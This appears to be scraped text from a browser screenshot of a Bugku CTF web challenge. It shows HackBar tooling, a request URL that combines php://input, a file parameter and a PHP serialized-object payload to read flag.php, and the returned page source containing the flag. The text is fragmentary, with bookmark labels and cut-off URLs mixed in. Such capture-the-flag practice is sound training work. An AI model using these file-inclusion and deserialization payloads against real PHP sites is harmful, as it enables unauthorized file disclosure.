 123.206.87.240:8006/test1/?t
http://123.206.87.240:8006/te
view-source:http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&pas
山科 English 网安 CTF CTFTools Mine 大佬博客orz Coding 待看完 wifi 流量分析 rsa sslstrip 娱乐 Google
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
view-source:http://123.206.87.240:8006/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data
welcome to the bugkuctf
1 hello friend!<br> <?php
2 //flag{php_is_the_best_language} 1
3 ?><br>good
4
5 <!--